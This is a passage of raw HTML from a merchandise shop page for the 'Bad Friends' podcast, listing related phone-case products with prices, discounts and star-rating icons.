  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://bad-friends.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="115">
    <a href="https://bad-friends.shop/product/bad-friends-podcast-bobby-lee-samsung-galaxy-soft-case-official-merch-rb1111" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bad-friends.shop/media/248/conversions/icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-12-small.jpg?w=250&amp;h=250"
                alt="Bad Friends Podcast - Bobby Lee Samsung Galaxy Soft Case Official Merch RB1111"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bad-friends.shop/product/bad-friends-podcast-bobby-lee-samsung-galaxy-soft-case-official-merch-rb1111" class="capitalize hover:underline leading-3">Bad Friends Podcast - Bobby Lee Samsung Galaxy Soft Case Official Merch RB1111</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="101">
    <a href="https://bad-friends.shop/product/bad-friends-podcast-bobby-lee-andrew-santino-samsung-galaxy-soft-case-official-merch-rb1111-4" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bad-friends.shop/media/221/conversions/icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-6-small.jpg?w=250&amp;h=250"
                alt="BAD FRIENDS PODCAST - BOBBY LEE - ANDREW SANTINO Samsung Galaxy Soft Case Official Merch RB1111"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bad-friends.shop/product/bad-friends-podcast-bobby-lee-andrew-santino-samsung-galaxy-soft-case-official-merch-rb1111-4" class="capitalize hover:underline leading-3">BAD FRIENDS PODCAST - BOBBY LEE - ANDREW SANTINO Samsung Galaxy Soft Case Official Merch RB1111</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="138">
    <a href="https://bad-friends.shop/product/bad-friends-podcast-bobby-lee-andrew-santino-iphone-soft-case-official-merch-rb1111-9" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bad-friends.shop/media/285/conversions/icriphone_13_softbackax600-pad600x600f8f8f8-3-small.jpg?w=250&amp;h=250"
                alt="BAD FRIENDS PODCAST - BOBBY LEE - ANDREW SANTINO iPhone Soft Case Official Merch RB1111"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bad-friends.shop/product/bad-friends-podcast-bobby-lee-andrew-santino-iphone-soft-case-official-merch-rb1111-9" class="capitalize hover:underline leading-3">BAD FRIENDS PODCAST - BOBBY LEE - ANDREW SANTINO iPhone Soft Case Official Merch RB1111</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="67">
    <a href="https://bad-friends.shop/product/bad-friends-cases-bad-friends-creative-print-phone-back-cover" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bad-friends.shop/media/162/conversions/icriphone_13_softbackax600-pad600x600f8f8f8-6-small.jpg?w=250&amp;h=250"
                alt="Bad Friends Cases - Bad Friends Creative Print Phone Back Cover"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bad-friends.shop/product/bad-friends-cases-bad-friends-creative-print-phone-back-cover" class="capitalize hover:underline leading-3">Bad Friends Cases - Bad Friends Creative Print Phone Back Cover</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
